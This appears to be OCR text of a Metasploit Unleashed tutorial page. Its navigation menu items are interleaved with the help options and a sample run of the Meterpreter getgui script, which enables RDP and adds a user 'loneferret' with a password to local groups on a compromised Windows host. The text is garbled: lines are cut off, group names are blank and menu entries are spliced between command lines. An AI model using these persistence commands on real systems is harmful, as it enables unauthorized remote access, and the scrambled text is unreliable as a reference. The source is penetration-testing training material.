
Packet Sniffing
Or:    getgui -e

Pivoting
TimeStomp
OPTIONS:

Screen Capture
Searching for Content
    -e        Enable RDP only.

John the Ripper
    -f   Forward RDP Connection.

Meterpreter Scripting
    -h        Help menu.

Maintaining Access
    -p   The Password of the user to add.

MSF Extended Usage
    -u   The Username of the user to add.

Metasploit GUIs
Post Module Reference
meterpreter > run getgui -u loneferret -p p
Auxiliary Module Reference
[*] Windows Remote Desktop Configuration Me
Recent Changes to Metasploit Unleashed
[*] Carlos Perez carlos_perez@darkoperator.c
[*] Language detection started

[*] 	Language detected: en_US

[*] Setting user account for logon

[*] 	Adding User: loneferret with Password: password

[*] 	Adding User: loneferret to local group ''

[*] 	Adding User: loneferret to local group ''
